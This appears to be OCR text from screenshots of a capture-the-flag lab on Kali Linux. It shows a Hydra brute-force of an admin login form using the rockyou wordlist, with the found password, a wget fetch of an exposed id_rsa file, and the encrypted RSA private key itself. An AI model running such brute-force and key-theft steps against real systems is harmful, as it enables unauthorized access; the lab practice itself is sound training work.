 10.10.237.240/admin/panel/i
10.10.237.240/admin/panel/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,E32C44CDC29375458A02E94F94B280EA
JCPsentybdCSx8QMOcWKnIAsnIRETjZjz6ALJkX3nKSI4t40y8WfWfkBiDqvxLIm
UrFu3+/UCmXwceW6uJ7Z5CpqMFpUQN8oGUxcmOdPA88bpEBmUH/vD2K/Z+Kg0vY0
BvbTz3VEcpXJygto9WRg3M9XSVsmsxpaAEl4XBN8EmlKAkR+FLj21qbzPzN8Y7bK
HYQ0L43jIulNKOEq9jbI8O1c5YUwowtVlPBNSlzRMuEhceJ1bYDWyUQk3zpVLaXy
+Z3mZtMq5NkAjidlol1ZtwMxvwDy478DjxNQZ7eR/coQmq2jj3tBeKH9AXOZlDQw
UHfmEmBwXHNK82Tp/2eW/Sk8psLngEsvAVPLexeS5QArs+wGPZp1cpV1iSc3AnVB
VOxaB4uzzTXUjP2H8Z68a34B8tMdej0MLHC1KUcWqgyi/Mdq6l8HeolBMUbcFzqA
bVm8+6DhZPvc4F00bzlDvW23b2pI4RraI8fnEXHty6rfkJuHNVR+N8ZdaYZBODd
n0a0fTQ1N361KFGr5EF7LX4qKJz2cP2m7qxSPmtZAgzGavUR1JDvCXzyjbPecWR
y0cuCmp8BC+Pd4s3y3b6tqNuharJfZSZ6B0eN99926J5ne7G1BmyPvPj7wb5KuW1
yKGn32DL/Bn+a4oReWngHMLDo/4xmxeJrpmtovwmJOXo5o+UeEU3ywr+sUBJc3W8
oUOXNfQwjdNXMkgVspf8w7bGecucFdmI0sDiYGNk5uvmwUjukfVLT9JPMN8hOns7
onw+9H+FYFUbEeWOu7QpqGRTZYoKJrXSrzII3YFmxE9u3UHLOqqDUIsHjHccmnqx
zRDSfkBkA6ItIqx55+cE0f0sdofXtvzvCRWBa5GFaBtNJhF940Lx9xfbdwOEZzBD
wYZvFv3c1VePTT0wvWybvo0qJTfauB1yRGM1l7ocB2wiHgZBTxPVDjb4qfVT8FNP
f17Dz/BjRDUIKoMu7gTifpnB+iw449cW2y538U+OmOqJE5myq+U0IkY9yydgDB6u
uGrfkAYp6NDvPF71PgiAhcrzggGuDq2jizoeH1Oq9yvt4pn3Q8d8EvuCs32464l5
O+2w+T2AeiPl74+xzkhGa1EcPJavpjogio0E5VAEavh6Yea/riHOHeMiQdQlM+tN
C6YOrVDEUicDGZGVoRROZ2gDbjh6xEZexqKc9Dmt9JbJfYobBG702VC7EpxiHGeJ
mJZ/cDXFDhJ1lBnkF8qhmTQtziEoEyB3D8yiUvW8xRaZGlOQnZWikyKGtJRIrGZv
OcD6BKQSzYoo36vNPK4U7QAVLRyNDHyeYTo8LzNsx0aDbu1rUC+83DyJwUIxOCmd
6WPCj80p/mnnjcF42wwgOVtXduekQBXZ5KpwvmXjb+yoyPCgJbiVwwUtmgZcUN8B
zQ8oFwPXTszUYgNjg5RFgj/MBYTraL6VYDAepn4YowdaAlv3M8ICRKQ3GbQEV6ZC
miDKAMx3K3VJpsY4aV52au5x43do6e3xyTSR7E2bfsUblzj2b+mZXrmxst+XDU6u
x1a9TrlunTcJJZJWKrMTEL4LRWPwR0tsb25tOuUr6DP/Hr52MLaLg1yIGR81cR+W
-----END RSA PRIVATE KEY-----
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l admin -P /root/Desktop/wordlists/rockyou.txt 10.10.237.240 http-post-form '/
admin/:user=^USER^&pass=^PASS^:Username or password invalid'
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-19 16:15:36
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) f
rom a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399)
, ~896525 tries per task
[DATA] attacking http-post-form://10.10.237.240:80/admin/:user=^USER^&pass=^PASS^:Usernam
e or password invalid
[80][http-post-form] host: 10.10.237.240 login: admin password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-19 16:15:55
┌──(root㉿kali)-[~]
└─# wget http://10.10.237.240/admin/panel/id_rsa
--2024-08-19 16:25:23-- http://10.10.237.240/admin/panel/id_rsa
Connecting to 10.10.237.240:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1766 (1.7K)
Saving to: ‘id_rsa’
id_rsa 100%[===================>] 1.72K --.-KB/s in 0s
2024-08-19 16:25:23 (397 MB/s) - ‘id_rsa’ saved [1766/1766]
┌──(root㉿kali)-[~]
└─#